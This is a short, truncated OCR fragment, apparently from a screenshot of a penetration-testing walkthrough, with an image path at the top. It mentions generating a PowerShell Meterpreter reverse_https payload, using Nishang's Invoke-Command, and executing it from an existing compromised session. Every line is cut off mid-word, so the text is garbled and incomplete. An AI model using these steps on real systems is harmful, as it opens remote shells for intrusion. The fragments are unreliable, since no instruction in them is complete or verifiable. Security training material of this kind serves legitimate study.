
Great! We are able to execute the PowerShe
And for those of you who are not satisf
Generate a PowerShell meterp
windows/x64/meterpreter/reverse_https
with Invoke-Command from Nishang w
and execute it from the session we alread